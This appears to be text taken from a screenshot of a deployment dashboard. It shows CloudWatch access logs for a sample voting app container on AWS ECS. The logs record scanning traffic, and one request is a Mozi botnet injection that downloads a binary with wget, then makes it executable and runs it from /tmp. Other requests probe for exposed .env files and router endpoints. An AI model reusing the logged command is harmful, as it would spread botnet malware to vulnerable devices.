 Release | Localhost
localhost:4000/admin/cloud_resource/10/6/logs?cloudResourceLocator=aws:ecs:task__first-run-wizard-cluster__ce431a346bc646f2a59947...
App: example-voting-app (id: 10)
Environment: justinfaulkner-master (id: 6)
Cloud Resource: aws:ecs:task__first-run-wizard-cluster__ce431a346bc646f2a599476f2d0a58e3:first-run-wizard-cluster
Container: sample-app
Cloudwatch Log Group: /ecs/first-run-task-definition
Cloudwatch Log Stream: ecs/sample-app/ce431a346bc646f2a599476f2d0a58e3
24.131.16.185 - - [09/Nov/2022:15:12:46 +0000] "-" 408 -
159.203.29.190 - - [09/Nov/2022:16:31:30 +0000]
"W;\x9c\xaez\xe5\xad\x84\\\x9c\xd1\xccMb\v\xa7\xeb\xc1Kk\xcb\xe5\tkqi\xc8\xc0\xc7\xe5\tk\xca\xe1Kk\xcb\xe5\n"
400 226
159.203.29.190 - - [09/Nov/2022:16:31:31 +0000] "\x16\x03\x01" 400 226
159.203.29.190 - - [09/Nov/2022:16:31:31 +0000] "\x16\x03\x01" 400 226
159.203.29.190 - - [09/Nov/2022:16:31:32 +0000] "GET / HTTP/1.1" 200 319
45.79.172.21 - - [09/Nov/2022:17:00:17 +0000] "\x16\x03\x01" 400 226
103.41.37.147 - - [09/Nov/2022:17:37:46 +0000] "27;wget%20http://%s:%d/Mozi.m%20-O%20-
>%20/tmp/Mozi.m;chmod%20777%20/tmp/Mozi.m;/tmp/Mozi.m%20dlink.mips%27$ HTTP/1.0" 400 226
183.99.111.24 - - [09/Nov/2022:17:42:02 +0000] "POST /HNAP1/ HTTP/1.0" 400 226
95.214.235.205 - - [09/Nov/2022:18:05:59 +0000] "GET /.env HTTP/1.1" 404 196
95.214.235.205 - - [09/Nov/2022:18:05:59 +0000] "POST / HTTP/1.1" 200 319
34.127.37.234 - - [09/Nov/2022:18:42:07 +0000] "\x16\x03\x01" 400 226
34.127.37.234 - - [09/Nov/2022:18:42:10 +0000] "OPTIONS / HTTP/1.0" 200 -
109.237.97.180 - - [09/Nov/2022:18:57:38 +0000] "GET /.env HTTP/1.1" 404 196
109.237.97.180 - - [09/Nov/2022:18:57:38 +0000] "\x16\x03\x01\x01H\x01" 400 226
192.241.192.251 - - [09/Nov/2022:19:42:27 +0000] "GET /portal/redlion HTTP/1.1" 404 196
No newer events at this moment. Auto retrying...
DOWNLOAD
RESET
CLEAR